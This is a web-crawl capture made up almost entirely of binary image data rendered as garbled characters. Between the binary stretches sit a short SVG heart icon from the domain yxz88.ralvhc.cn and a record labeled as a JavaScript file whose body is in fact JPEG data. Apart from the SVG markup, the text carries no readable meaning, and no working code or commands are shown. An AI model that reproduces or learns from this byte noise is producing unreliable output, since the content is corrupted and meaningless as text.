uޱ�"���3��FE]�J�3��pb�CT�d� �q5��(X�wC�o%��uX�E���ώ�Z��g܉�2p&Jz`>T�t�i�ʠ������&�]�I ��l2���E�n�C���4C��wz��E��R�T�/A�70�ޘ�q��ȐCL!ּ�dRJnO 3݆9���m�T~��=��rO�Q��.�
�h��i��o����^|��6v#�m^�F��넨�0���r�bɊ[ؓ��b:�
'�Ȑou�/��ݿ�"�9Tz�����k~�k�g7��G�G.�4l���F'��j>����{�i<��N85��31���!Yu������玌I���-w,���>���h��p����}&/�:��М|��%�p���Ɋ��Ѥ�تl��8�Z{�Z�q��͜��	Luz�.6����r�/������])���Ѯ�V6&h�նI���]̒��1r<���AZ��q�[!hg��1B�"���dv�%(qs�X�T׾�Z��Cȑ��Jˊ"�2?��OFF�f4��ɽ�5�|���^a��{��E��$\��El4�|�G�t�n���_��� g����|?�-��|��H�@	��w�-w6�ŭ��@ٱ��$�D��H�{��6RO�. �뿓��;�d^�dɭ���T�g��¥����H��5�>����Go`�G�YI��?×�Z�~ޕD5�ذ\��dH�4Fm��Ȱ�ƿ$�DДS�oSd$�B�:o]�]F<�3V̔�F�(�vͱx����Tۈjɟ��^E!����2
f|�=�P9�Ҹ��t �1`z����d�IZſ�OM���������o4&�]�]dS����"$��%�Z���!�`'�F�p_O'$�oK�4c��N_"��|;�+��xE��/��T����T��Ha"ې�\?h
�1�/�Kޑ󘯛M��8)�78�m(�5Z�5;s۾�(bo$I���o̲tʠ�b~�K8"H�S�1CC�Z�g��ƮY|E��DДb��`�g���Yp�(��
�t����J�~���}'_�� *       !1AQaq���� 0��@��P���  ?�C�.T�Зz/�{zb�)G�@P�p�����)���~�?b��Oا�S�)���~�?b��Oا�S�)���~�?b��Oا�S�)���~�?b��Oا�S�)���~�?b��Oڠ���Xyr�gߔ����������G���`S�B�M'����	�'0oL����-�[̷�o2�e��y��-�[̷�o2�e��y��-�[̷�o2�e��y��-�[̷�o2�e��y��-�[̷�o2�e��y��.Z�8�%!�+0�)J��� ��{��L;�����!��W�U�D4�{��ݔWY~~̪��� N�MI�4:�t_^�<���;��U��.X��OE��K��v[��u�)x�C����#Fw7�BJyy;�[_uV���H�ڃt$���b�r��	������y�"��`�e:�`�#eC�ܰ�hq�Հ`5M�4�q��o����:t��	���AK�e��Zw��v��4���d�� ��Q�e����Ad�@wP��7��(>k�	�n6z��N��i�w��*!�3��}F� ]�E@5/��[)� ���o`���C�͟�\H9Q��r���E.��T�u ��y�>� ���#\���v� ��Y���eX������E���W�i�^^/ƺ�MU�]|ve�уg��.�L�ʹ� �kw�{�L��ѡ4������Nz�}����c���fuLtHwC�fx���u��lqX��Z�����3�w���ah�}�q�kzu��g}���+��o�Xǻ��,c���8�t�̷z��z���m7�s�������#�f��W����t���M����j*�C�� ����\�x��F��W� �i�-��E���+�.���;}��0xXyoL5�bG��[��n:��:G5�+?�o�2�yN�g��8Ù��ƕ8������&���n��A�/�-3۠�� 0��Mu�Z�z� T7Z��g1V��ݱ,���g�(��:~`�q�˶��A�̖%'N�͚��3�:���ͽ�� �}!CcD�W�e�s�b{3��Z
�Z� ;CI�iѭT�3�_��ֱ�Αs�/�2�Y�1[���s���o�e)�v!��G]<�.�I�c�7�y��ɣ��|��p�ט������Ĳvi���zG�7��,y�"p�1)w�u��l�S�q��6'3&W�4��*7��t���^��/:&��r�~��:�j�R�l� �L"b?��� �O��h��$0t��1�6�H|ێP1+�����ŁC�a�Z�ba&�c�4�(l�Q���޳j4b��dˎ������v6�fs
4<�|
� �̄ƨ�J����or#���?��dC:QO�ΰ�/�SBGn\�F[��tj%�f�\���0��x�6��	�W���ooN>އ� �޵���k�x����۬�8@D�&Y��Pnh��icC���~�Wn�Q�qS��)��ں������H��S��E�P<]eCƟ�5����X7�t�����DưϔT��3����F]t��V�i\�3��a�C>5�D�I�����5�w� ���J^������X�Bb"�W�1�W��.�IU��C���<t�k�^}!r��<�n��3�b�d�jwS�i@[КRj�v7�fY
�4-���2àm1���co,X3;_�N�;�r�����ì�b���L����D��m5Q�5_������(V[�x��:�Un�~���cUa���s���
��>~�3�%�M0qG����Z�J�,t`��k_�� f($�M���]9�.�z$�I�G����v�����M��Vp� �q5)���o1w��:v�k��&i��Q^��ϡ2C�վ �@�7����;�V��]]ި>��L�ψmSڡ�������r:&��,�l�����0�ia7��:GPٛ�0�=��k� �욿hk�X�G>�6��ݗN*4Ք��B�5�-Fk��)uV#��v"Y�Oiؿhy�M=ed,��Qqh�z̉}D��)�iS�R��Mjw)A�����. ��Q+M�������am��������ǃ�j^vz}%7}e����NU�����iF��\n��?��웿iҹ��E]��ae�����=�9�a�� e�.�'m"kKљJ�E�]�s�6��$]XF�B�լ�뛩o���t�E��|\��r�R�j�[�A֠@,�����Z�q���_XGN#Q�L(�+����uI���`����D��j@�C��<w��DԮ���>��7��|DD��ne9_�f� #����/y�b�+����|k9����fEb����b���y��� r���J4�T��0��U��`E��h\�A8*84��6l���>f��<�+r {�/�i����U7���M�&��9o��ܴ5<���u<�R�J� �!4�7*>(����R��z�[A\��(#A��6���*xk�N�:���R�Mff��ҵ^ yd�f�r��B��Ӻ���M��������+�.0����"�/wyy���ȥf\*�Uq ��=fq�`� �b-mB�ݠsW����CF�io��6#�r��-�i�d/4�Ǜ�-�4��l,��u�ؾ��2��7q~Ӡ��1�%�bT��G/Xhv����7~�+F�*^	.�_�cf��v�Bc�X�V*h,�Ԗ�>�� ��'I��gX���n.�e�uc���!�(����Z���]9v��U�E��N�o�Ĕ�� X�3���Zk3���y_�"�ؘ��8�5cT���"%�M�3��� `���R�%BZ���c��w�N�}����g��8x�e���X1�,���QT���54���_)�R��m�k6�/yy���j�!�,.��4��P���I�5�ؘ�]C��~.��-|��N'�V�����Y�N��ˤ���� g�1�p�p�m �,�zM���������
�g�NHƪ	��@��%oIw�W� SY���3^C�F��gx ���s�>f��]��VW�;z6�"�����`�,	�<�E�y�VhH�` W�5`���h�*W5uZ��eεF%�5�)zڢ�-����2�K{4�-�ݿ8i��\�M% �w�*t'�]��CP)M���e��./z�ClO�ma��(��kxu��\:��X��O��w�[�)�n�󀗡��V-��b�&�0\��E�XƅL!�SII��F�IENү��u�D%�e�Ѩ��y}�`���U[���i5����hi�K��}���ۏ#=�ᖦ,f\+պE\C���8r��Jz��-[��K'Yo'hpӆ\T҅3�;mR���S�o�<6�8���IC��6�.��E�V5�*����~�^���%hq %(	W�ǘ�`�"�c��L@PC��ش!ka`hGY�]��pI�qU0X��4��?ªu�����#�P����*��o�>f�չ�������a%X�<�@d��P�4kT�7��qWU{�5��� ��_������&����0R�^7���B�/l:��ak�B�lZ�^�󺙕�L��K.�a`���Lߞ���9�<cO=&�)\˗����]�*��U7q�����_�m�6aѴ����Ί�aUWN)݇w�-�j�~SM1/�α�@���h/a7��|� s�}�`���S�=f��|�&�cD�,~y�3��`n��j����;iχ��".�!'IJ�o��Ԩh�w����y��{L�܆�DV�5c�x����m���h櫔ӾS�l��W/�:����*���%�#YF�(EvP�����,���m��,NrCH��,�(c��u������c��U���r�]7�rGx/r{A���������*�Sr�+}	�~SJ�˳_�I�.o��f���6/��B�H�b�M:��\�1ՙ*뢕�֕VF �i���1.�������X�����)Y��;��F巃x�Vy�*!�wu;B�]e�:�N ���c*��er:���^��կO��+.YZ�q+�:zJ����������*;CK[��H��+�͏��3w��4���A^���$x���Uo�&Z{�H�λ��x���cҮ�ǁ�'�L�C% �*��^.�����T�����~�����^!IP�>ps�QD��_H���i��ngs�Q�T��%롤����~��lk�녖�L8ν�q�|,3����k��2N��h�����X=Pr�=�k�����w�;44�����n�mb��)V�2L7�+Ŏ���w�t5�h��R���e"�(������*[5Ũ8���m���״Qe�pyC+ y�6��Qu!�	T1�0����h_�T%Ԧ�,�@Pq�1�Eo�]nQ����V��s0:�Bť�qSkZ�,���S�k�����9���ˌ���Xܔ��ĻV�l��\r�Y���6�!ڢt�	Ă�q�Jˠ1���XGG�be��u�~��7~���%�-(nm�B&�5��W��<���a�����Y�< ��-!�d��4��J��h��*.�5rX��S���R�E��a�{�ys�f6�3��AƳé�z,�����ۏ���|�`8]�rk��7BѢ�Nu	�#t���=s��t����57� M^4Q��'eM4Y�DzyG��'	��@n���=8�����z����f�,�/:�Z}�`���_x��A������0��
���VѧY�9ؿh-[{Ŵ>�ڈ�N%����'��On���C��#M�̸GqW4-0�Í�����^bp&	C�������[�j��]`�
�Cx	P����yĭq UurId�tx��q*�@�������n��*�F� �8���x��|��s�i���}q5���<] j�yt���o��&�M+Hnݰ:Yٓ9�`Ǭ���r���9��/+� J��Z��h�� ���INu�X]�����t/î1��+�,�%��̊/����2P|�W�8
{�5�bm��%���{?#�Ɖ�vuZc����:k�So�"�H�˱b�W�����i����G��'q��T&	/�^,6�U;���1���y&�k׶e��y���v;C*gT����KBឿAH � %�S*2U��#�zK��{��
�����^�{�H�^&��0-�N9���+im^�m�N��������;��o�:��r�7;�Y3�"6��A �`IX-��<�/y_E�\���v��q^`�o�������ϖ�4Y��d+�Tڃ��uC�mɘ�{���[/��/ ��cHӘ5���e��bw3M!�:M�;G&`W�R�#a�jH�f��0��ȕ�M���sD~�v���HV��6.P�6<�(Jv��-�Vmk$�:Hf:@���N� Es�^��W&��w�C���*��N��ߡ���}��n��
�]b��(��f� �m�Uf].�po�[���ԽP)��Jw۪��M�=cF��E�Ҩ4���Tl�*W[��h7�a��R�C�q�K���}ʹ��}�j.�-+�QTi���DR��x9R��x�5;Cx�������w�����Q�ru�,e�~�ixh1tK�ⅾp�s̗y���������z�3� 3GH�^b�5�}bZ��73?� zt�w�+��f-���m��,0�N���On�����_0�n^���ܻ(HҮ�|��ƥ]��Zi�b��b�!>详%��bh9�\J:c��(�>����-+��Y�&�2����d��L��e9?ܣ+�S�u
�=�,LO)��ʨ�qu�����|8��֋Z�t��i�=��n�ף�Α��i�8%c�T�� ��4^��i�R�Ǜx�]f6�/��t�W�?��a���v�e�k�o�C��ĽA������']"��P�'l4�#{KCw�qu㞭�,�:A�SCT���hF;���'2�@{��JT��W=k����K���)��h�,e5�8�u�Rl�`E��m���ehS�nD���DkK�a�nJ���`���q.��W�U�k��oj� s/1s��^X�����:�볆c��{�Ђ�W/�wV���M������<t����=c��l)�,�p���W� (����i����&�J��*ʿ�5i�0�nJ���i��=3\������ԅ��� zjǃ��*�*�5R��V��u'�;��Nl����o񫬐�CY�����7~�v*R4�X��Ӻ0k�Zb��Z��[�.�'���OK�����s��� �W��Sh �Z�X��y+� ��n(� �0}��Kb�.�h"@Dϟv��J��[.�Uz�q��C���]���){yA]_�+#�*�� L�{N��:M5�,�A1̦;5r��0>�>Z)��#ei/���Pp�EHQ��"��o5��O��J�������,hqmC�h�ria0��;L�DQBe���x�p�Y�b�6h'����]���xo�).��S��OXO_Me%)7�u�B%�|�/4�ej�;\t5��$�4�DHGXCI�44h�z2�u�Mx� Qb5�ԙ��plb1ވc"ki��Vomc��j#8S�w��L1�B��!��<�&������n���1R���qG�[&>�f&+�"���H���Y!%b��)sw��b��6mEa2	�������ӌ1�� n?��*�ٝ����6���م)�voq;�����V����U�wIG?f�Q�a:a�NL#]���M7��W\�����"WHEM��`�4Ģ�PS+���5�)*�N��t~(B�K���>f��0��-�[96x�1W��R���ٍ��U�S��"�@�}�KD�LvJW�J��Le��,ͫ��]y��Y�,���5⦚��څ�V{����m��ft��-}:����V�U;�C
l��o����^��.�-�4{1���c��:]�V���ʡ�V��\q!��`�땀[i�Ӵ�K0����E�������~��7���i���:����aV�Қ�m�U���Y.w0�����7���FQM����Qe��b�w�����єcJ��^�-f�=\�β�M��n3����h�v��c[J+��2���x#d-��ሕ-��E��b��X�M�p^�f��Ve�&�<�)�?_�|���zh�˄3�n�ػ�:�e����^-����{��L�*�|:EaHjs+hC����_�,Z+Ȏ��^��o\��z�{԰��k-���z]<:�Hn�P0E�#z�q���eϯƘ�<����LJ �#[pL��C_Vd�����x4<n/(����v��^8��h���<�ǰ|���V�#|�����6�:4��*T��\ô*ƍ��4�����l(ɲq0(	Q��ը浼{ �����&�,�Sc=3+V�~�J��$���sܯ�AZ���8i���!E�G�q���=-jl$%��]�&��&O�Ds���u�-뗔��|ˢ�:�j��Ur��!@��C'=8���^�<�z=c�q�� c�>f��Tx���!��CG�qu����.'J����k 뱾��1q2{�x%�|���-��vly�M�|��&ٙ������m��=]`њ0�6�t���]Qz�/�����o,1R������q��խ����g�%2�g��1@S�aM�@lҺx�^c{/g>��c�>f�ݺK�ں�z�K��� �v����:^#�џ����+�t��8^�p;<mzֱ°��f
��ƍP�oHtڏ)Z�Rn͈$���9� �H���ԣ,i-����l�3o>��_)�u������я��ޯ��ryx�I]%C�yqj/f1fW򗭢Um]8�>��7~�]@ �+V.%�΍�H�+t~G�.J��xUƌ\a�qQ��N�>���]g����&Q|P ��x���w��d���j$w3���-Gx���QeCrC����x��o}a�㩩8n7+�y� R����ɀ�	U�2J܀�=]e�L���g��p����������C�/7����n��k��d5��M�y��h���+>��Ay
�4�Uz�G�ߩ����M8����u�Sl�I+�xmE��Ue�5�az�3j��7T˿�'����ik�����G:i�Z�D�N�w:�꾋n�"Q��c�@�]�&E�"���yJ�;�Z1�"#�(��Y`�T��V�y�~��7~����*Rf�2x\���U-�j�Z�-Ϟ�`7�U�0�� �w�y�A�b}EM�� ����UΈ�>����"k����)5���4��6T����s�>f��҂�I:��&����㮲�˳�e�H�\�iU��{���λM4�ѯ9E�Kye�9˚��}��n�����(�^f�W0i����_��q�QƩ�,����	��R� ��4_7������o<��~�?w����:�����Ns�S���'�%�x�3�i��g�W����n� K������c�Y.��<�la��jf���=�͝(�\��G�3��n��7ka?M�����C��	�hs�y�s]��U���h�����+ch#�t)C�(�S��}�%��{����
�?��[D�prv�ܦ��/�%���vf@��_�Jn£�.�gn5�uls�{�Q�z�_
8= �v�3��HR�[��\"4�{J����	np	��x-����q��F��հz�*�� �|�߹��z�=P����~�%\��*ϫ��`�z���QEE؆D��|�� cM=��ag7��O��U���}e^���,�L�b�cz��Gs�P�&4�����S���={}�`���q Lj�E�JQ�f]�y���ܝV���j������P0����
��t�4p��w�j�
1ղ,^9�/�Y���ܷ�SQ���+7;��\�!���l}�N7TW%����+�_����䇣�՗t�.��BY�����[[}�����^l���������0��N��$����%�w��Z��J������D�@=�'��� ĮR���)�?�T��He��ΐ�RT8~��>I��D���k�����]<��)��\b
�<�����?v	1]_�������e�Hc��O�w�|F�ũTC)�4�\ОNcT�M�y�Px��G���m^_��Z/��2p�� �����^-H�w�쿓���3^�֮M+�]���@�F<���/h�51� *lro*��q�|/'�u��g�HF%���6�9I�GhDi���� �"���M#�:�� ������Ԇ����t�>g�|D)�w�;�<��~�E�;XU��Nn����+�}ϔu��}]�P��eU]��F�F~5���!��5�8�x�4����5p��L@(Q��#l/;��� �s	��=!�你�t@�Ie1�CKa���3���>g��A���T����5<7�j��nq�eҡ�O;���]��:�c�-(AQ���"tE�"RdHYV^�)Q�>X�4�2��=�K5>#�Y5����%Qp���BD]�bq��}� ������2���ǆ�z|��.�&�Xh��7��ִ�O�d�Q��'�]�N��ߙ�����[�7�PԢ�]� Ec[�Y^.@R�mcD짗��������Hݴ��?��Lo9PѢi������5�C�©�z	��~P�EJ��Ǽ$A���r�����]7�� ���ri���>��ܑY�w�����{wj�X!����g	{ܶ!95��w�Q)�Y>`��ig����'%0�v��8��0o�q��'i�A�k�&���PẖjP���Qq��
A{b�F�V�m�r��Y�c�i�;�c6���bh�l��K��������\%�)�x*�xtaX�S�Z���O)پ���� '��:h��_
�����x��B;y��7~��=��T6�?yǅs� �(���<�R���	����7Cc�a+��� �!�4o��+	�9���j9g_�1xrtO�n�~�| "p� z� ���w�<qI�׸��%��b��r�r�!h�O�^�=�E9���_����V��!��)���f�gM?����C7g�&����q��f�da	��0)�̦����hM.��#fZ8�*���R�gp��\�}�6�O=e^%Ρ���/�nD�P��c���I�X�|�=p�����������4{��n�>�w��s9A�n�Y��3���E��9pf�<�8ᤣ����t��&c]�2�`ܘ-W�����v��H�7����/�#-L\έ�kLg��JV] �L����բP[�m�R����"��m��Z^q��Y�(�v^fj�� �ե�u����5����ڳ��k�]]�zCCN��irK��,]�;�ѻj�͛+iu�ZS�)Zn��4i�@"(54��+IQ��5v�x���5<��B��[~eM4�h4&=�ck2ח�R���x6�1TlM����!Gm��4~�iŧ��uB�����	E�yb�����q{[<��O�N�:�^�m�AZF�ZҠ�q>�{�کՁ�%��.���E���/Q(W�V�U[|����r���x�j�t�������r��f&*`af>�@#ESWc����`��ݼ�o�P���[�>sF��{I;�� i5���MJ�X�Z���	������E�~����F������U|�a���d�[޵l�;�n]ֵH/Q�!�9�W@�oP>�ī=�8h���8�.6�"2lx��H����&�+uðM��_�lxR����XQ�,�տ�G�_MMF]P"����砼07�*S$rj��a_I��=L����%&y�[ [�i��KPf�����ϋ��1�)����+�>���ݩ;X4m�3!�}t3;��Q�4�Ī��� fӷ��z`{�����n{�X�����ZyE��m�χy��֖N0by����H����pv��er����ny�
���+Iޯ�����s��8�.�s3_���Xw�uV��Lx���T�T��C�t��0��uW��`�Vm$q� s�i�1$o�HX�����"�9<���>s�W[ה��n��դM�HH@���R�b5�ފ��P+k��E�y�+��=4gWן�Z�.*��FΛJ��YP
j���TѬ(ʕ*W�0Ј8�X�Kd.��(Zf�y|O���^m'��}��,Ӈ����+x�I��k��

--- FILE ---
content_type: image/svg+xml
request_url: https://yxz88.ralvhc.cn/static/img/abcd/jy-icon.svg
body_size: 761
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="9" cy="9" r="9" fill="url(#paint0_linear_6175_45766)"/>
<path d="M14 7.83333C14 10.9962 9.94111 13.4656 9.13735 13.9236C9.05091 13.9729 8.94905 13.973 8.86255 13.9238C8.05852 13.4673 4 11.0054 4 7.83333C4 6.26875 5.18945 5 6.65625 5C7.64551 5 8.50879 5.57708 8.96582 6.43333C8.98047 6.46146 9.01855 6.46146 9.0332 6.43333C9.49121 5.57708 10.3545 5 11.3438 5C12.8105 5 14 6.26875 14 7.83333Z" fill="url(#paint1_linear_6175_45766)"/>
<defs>
<linearGradient id="paint0_linear_6175_45766" x1="0" y1="9" x2="18" y2="9" gradientUnits="userSpaceOnUse">
<stop stop-color="#EDFA77"/>
<stop offset="1" stop-color="#4FAB61"/>
</linearGradient>
<linearGradient id="paint1_linear_6175_45766" x1="9" y1="5" x2="9" y2="14" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="1" stop-color="#FFF564"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20250906/0658b788ea9b186c83e9580bfb9bbb0e.js
body_size: 34663
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��              ��             ��    ��   8�����ٮ��psl�NF���h<�      ��3���7�@      �FO��w��C��TxNz��j[Eg!seg���      �;�ДT:R�Т'�\�]:@��uz�S騞��==���e��<��/�c0��}��2K�� a�ޙC&V���@�@�@�@�@�@��8*iۄj�fX  /Zc_��

���� ��ԑqf��ߞ��tcs[�#�n��64v�B�+ӏw~w��~m��};�~#Э�Wa_�P��~_�X�F�1111111��Ǎ��t��5@҉��[�U�� ku	�6����7v���=1d�e;���wG�N�������l�ۯJ�~r�6��;�+�#߮��5X��3����V���@�@�@ͯW�����؁�������@��V��줕=��?:Ѧ�j�Vn�ˌp��juYlxЙ��8�^y�qo��VЦz����mrx��jO�ۍq$q�}��s�==O1�k1db!�K���x �-�2���%�Dd�1	b b!)}Yi��*Ǯ+��.�          ��ē��M��&��ӝ��FY���FF!��q��Hj����1Y�F!��db�F!��db%ڕT�ì���ޅS�Q5Q5Q5Q5Q5Q5Q5f̨�?����y��1�����i������d�o�x��5P� d          K�2?S���� l @   �{ϖ�[�L�Dk�q'��=� b�L� ��@��0�^�|��e�'S�<��3�}@   H$��7�[�W��=@�  h{�MPC&   ���%�  �   ���  ��,��x6�  ֯���b1e����<؁����e�i��);�<O@�D�#�sQ�9�zg0GL�	��#��A�x�h�56�V9�KU�!��@��&8�2b�y�F!�=�ÂZ�K�;��|�Hl�111HNu&�{'��%C���F!��@�@�!���赲�a�s�u���@b2��N��HܳV�Z�mZ�,�X<5=��9�\� b��t�5���SɬE��K@��׍ٟ� <�O�NF#�#��21�A�G�bgۚ�{ɴ����M�����m�b3��21!-�ѫg�$�	��U�O�,���-�	�7�6���[-��r���S��2���0Xr��h u-���Kb���  o��0����T��V��H���ޛm�� C  �q�j���p�mʍ``E���-���4iAN�ݫT��k���R~}�8�6�+�0咈��AiS��@c�{(�.��W|�s]��0ɯ�ᖜ�Ա��Rk�ef�Ly$�SFA������ $ B�oO�������T�{\����bŚ�NZSW��!��"��Z�޲�&�X�ʋŹ�A&�3���I������T�u��"� � 0��sp�x�l���SN�W�(���뽷�}s��ClF�^a��2���ҋ��b"2b����>_5U��[�<�(�r�����CO)�e�0����ϓpu5�u�?I�ֱ�l>>�zA9����t��1���~��G���X�}wߖ�=U����Hb�!'�W��Ƙh���i�T����C���A�
ó.�Ʈ��&�~qlb#Ո��Xz�ǚ��D�_�\��#y�y4u�-������<�}�4hewo�k��q�$ԠpK����b[ٚ�s�(��yL!��Z�e��aW�}b#���<���|�����o�^�c"������{���ǚuo������ӱ��Rz��7v!��@ "�i��i.7$'�[; t�]����c�����c��7~�rG��5��ꍋ�2������j���"��&�Q���.�3�-7�|�?�GN��Hۦ����b�-X��3�;�S��9L�5)#�{E�����-E4�K��6i�����@�  ץ{MK�	���=�E{%lwD�;�2�bw�-NwUڎZ��Z���hT�e1y�n��6�O�2��jC����Ŷ����2���"�'F�#��`<� �2nP�$-�X���<���h4��]�`��������� �%����K�k]�&�A'qF�C���K����� UO/^#Ҭ�h�,�U��r�7�|���W�B��Y5��:e?p�1����{
I��A i��N��ѽ��{[�������:F-W��vE5�mgmԱs�6x���U���Qr���MA��p��c�b!,@��UYS��4B? �{Q�yw^;�^�5�\7�R������5-���RUŚm7vRr(�[�W�m�)�雚y����x����"�d�k[+/��9\�Z��;��e� M�Ϭ]?x�c��U]�4N])}Юŷ#�:3�8^�Qݹ�\��s���X��Ib�¯&ɴI��ѧ�����[�W���nW�1���0������b�`Vßd�^bX���Ԧm9�t�<g��q��yQ]F�i���a�bGq�N�S�5�5��� �3�M|��������!��-9`�!�=�ǖ�Ƣ`�w���y�f�@�@�@�@� �@�@�@��_e�@CE�5�v�یCՈXf���sI��b���� ���sl�11111111���5�C\ ����͈����י��<���1Wӝ�h�Oæ=y+����)��y���n��a�m	�6�T�Sh5M��3q�F�G<��a����h�lm���?/Nk��Cu���9]֦�Vuk�b:��F!�� 9��&��M�C1111111111x'F�F#<�C#�U�9]z�����E���1{zd�ؐ��I�F��#��iz=6����h�K�E��".Iy���1�0�3�a����I���kU$��o���+$s�b��zT�6]i�M��,l�|��'�採��z�2��������T޳Y���u<:�?Cb$��
LL�&z;9|��շ�mt���QKJ3'��%ɗ����uQ�{��m�<8�SJɱ��0�xj�;���c�=�7���j֭��������Ňׁ�O��>yyX�8�N��,��2�Jt���ӭmntu*a�X���ҽ��/��$�~|ֶj\~��GQ���$�Ėxyw����Mj�F�sr1��� H"�^4u�5�d�`O5R\4�X�=��U~�ޤt��1�Z<�*-ܒ�?~�A9�y� �� O�"S#b� ���,�64bOp{1�״�G|{u4o�Dc�F b��mO.U�|�Oly��u%Q\>� �  �OǸw�	���hć��2�ӪH�����*2��λ��^����n��c>��"�j�F?J�%�fT*���4��I�Ua<X}� HZ�_���o	�g��T7*ֲ�x2��U���8.lX+�"� ���-�?L�b �  :��� 7��]���@����1�@�Ԛg�GΡ�Q�}|��K�d/J/�:�x&Ϋq����z�ǽ�0�[���ۏ�Is�nFa#�!�ףb��|� ��Ok��7t�)6�{���Fǘ�X<m�5���:�nQ��;a�iO.5j�|��     j�	��� @c� �����^My��p�xFފ��{y�z I�!-�A�@�@��@�M d�O_F���ÔH�mXJ�d�̧&�6S���	��   ?�� 0         01!2345@"$P#AF��  ��L�O8�Pv��й�f}ʟ��Ln1�C��)�6I��A6�&��-�7%�JD��7;��ߖ�Щ���jc�.H�n%��m�#PĩoLs��óS����aP��� mJKi��j��E�7SN��-��H�H�V~���=nm�n �r7��Q]kf�R��7&�aF[r�MTY��[�?:����Vf�#%Z���yx���Mj0���Qo��L���!��:ȵ�|��R���s�ؑ��T7 C���9�X�f�'j���	4��qvә�O�� �dd���w>)y��kذ�)r$�+�̼K�?���_i�^�3�F}Q_��zЬm<������U�X�})� 
�w�q-��c����S��n�� 4���[7x�:�§�*�o�\�%�N�<w%;CT�c��ֿ�i�uĥ1�����t@o�7�US9��T�Db\�̓у~o��l�k�L�,15�g���o-v����L�8�M-��F*����0��؞Qƀ����k���u("��F�����a��'[�����ԏߍ�,9"h�$7x��.e�[Ʉ���A&�1W嬒k���*��穸c�Y�]���iӠ�R�*I�8�4�r.ON��#x�������p��U�=W	ina��\�L������P#��QM����3u=����ZӴ��N�ү��a��(by^���W�A�$��jFZh�&E�t�_�b#�ѱ{����L��E�J:N��m:Jթ��*�E��)�? x	�H@���<��$ x	�H@���<��$ {�5�n��tJzV����>����/�\�Y���n.���Im.�+i~�2��fz���Q�5#C�q�!�@�Eա�Ci�6��Ci�]F�P�H�!�C�q#j�XzN�z��{�hi�)���ݸ'��G���S�m� $�pRv����]���Jw|?�?�Rv�a�������Ki���.�~s���.�=*G0��9Lr�r�r(oPޡ�Cr���jcS��Ʀ7�cq��7(oPޡȡȡʡ�c��0��z�:]���ߥS��#�*�G�f��z��H֦)���ИD���=��E�u��DvNC�Q��Cii ��#=I	޶(�Hi��,��e�H�2=K�E��q��'5|����{H��5��~+]:�V�g ���CN8�)D��	Fn|���a|����^�=�?fս�p�k���䁛�_�P������{d��ܨ^����e퓿7j�{����B��3{��hU�0`����>�X�!{d��ڤV�Bw0^�8y��� �����d�m'���}zH�^ٯ��a�j�?�jGU*�Xg'�(�j�r�ZJ�qi3'~^�:�Xg� �+��e�g��R
h�ML4�Y4?@[�ŵ�F7�z}��$IU�I|D%���Ru���6�j.���Ⰲ�/��E�)bm2���hZN/��+��+��|8�i��U����~�$��J�&z6\�N�&e8����+�4��O��BU�9K-'��H���9V����m+{X�:K���r�-%��>Bg�v���z2�ZH�$��4B�|���j��V��ez���д���I~�}$���|�r��6}�4F(��[��X��1BU�y]��Oٓթ�>�X�HM-&u%�3�^��ӬX���ҧYV��3LԞ�>�蘭aF���]��$��}�U���|�i��B���U�G���tIߖ>�D��2�-'�ͯ�6d;9!׈jI
@ڷ�b����D=�LU��$�ëլ�i3"3 OQ+��V��2C����*��e�`ͣ�4��{����v����i0�h=��)�ҰA5QR.!2�\�H#�LѺ�^�xzu�ڡ�U����I:d	�<�N�H�'�$V�LR��V�E�kE�\�����ׄ���V�r�O��^�:77�C�h���7׊En��?�G��'~��V��u��K4�xo ��
-KM����kR�r���n�ZX�m�-�L��yz4��)���X_+!��d�����/�Z�H�krw�
�l���eʆT�Ly�t�H*�Z��}4�rWe1<s0꿲&'tQD����]��l��q�:OQ�tI���Q�#���<�7��� ��-kF=`d���c�jBVOSDxH�� 8��VXq�Z��;,�ն�8Z�^�G����m��{�&2�6��2�nj��Ӳ��l�`��FW�2Sz��z�2���_a��@�Ԏ�ͳ��)�ur�Xd��tg���?%�?f�����C8��{X�z��Km�'�z��5�d-̗�<����E����;YoE6��#��|Ǧް��^�ܱ"~-�c�JN�T��?%�1[��~��k1m�g�-$�As�fX�?؈�9y:�5����N}@�o*3ֻ<D_��<��
۟��e�)��1u�~�ս�b[gU�����r�[��F�e����mgg+�C�(�r�1"�Гܑ):H�I"nRW��/*5W;���$7g9p�T��`�k:W9+��7V��n�-�I�OI�\�O�B�`�r��H����m9��n�z��(�����ڽ|����>�����X!�Y)9�#����YDtf�ke�0ۚ�,�R�XB�¶����}�:z�������1�&�1��zr��N� l���5Ԉ���P���?T��9;���J��jN�©��\�!&����sd�ܒ--�����k��=����s���*�,Q.�C�1��k���䇝���R�=J�Z�/,<�'�ʲ�K���Z�e��uw�.C�?6f<��#Ԭ��J\���ꢐ��<C@�0AVQ�1bGL?a*O�T����aCĲ\r
���� ���%Y��%��7��=�u��n�>Q�2w��}h]�~��^�����Lt������� Z>���L��x�O�̖��x� �S��I�H=Ҵl?�F��Qꮨe��"�í
ܞ�p�F��� Cj0�z�V��֖�%�˭��>΄6$q�q q$p�p��!�8 �#����8G �!�C��
